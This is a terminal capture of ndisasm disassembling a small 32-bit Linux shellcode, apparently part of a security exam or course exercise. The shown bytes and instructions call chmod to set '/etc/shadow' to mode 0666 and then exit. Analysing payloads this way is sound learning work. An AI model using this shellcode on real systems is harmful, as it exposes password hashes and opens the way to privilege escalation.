 j@j-Exploit:~/Desktop/Exam/5/1$ ndisasm -b 32 ./chmodraw
00000000 99 cdq
00000001 6A0F push byte +0xf
00000003 58 pop eax
00000004 52 push edx
00000005 E80C000000 call dword 0x16
0000000A 2F das
0000000B 657463 gs jz 0x71
0000000E 2F das
0000000F 7368 jnc 0x79
00000011 61 popad
00000012 646F fs outsd
00000014 7700 ja 0x16
00000016 5B pop ebx
00000017 68B6010000 push dword 0x1b6
0000001C 59 pop ecx
0000001D CD80 int 0x80
0000001F 6A01 push byte +0x1
00000021 58 pop eax
00000022 CD80 int 0x80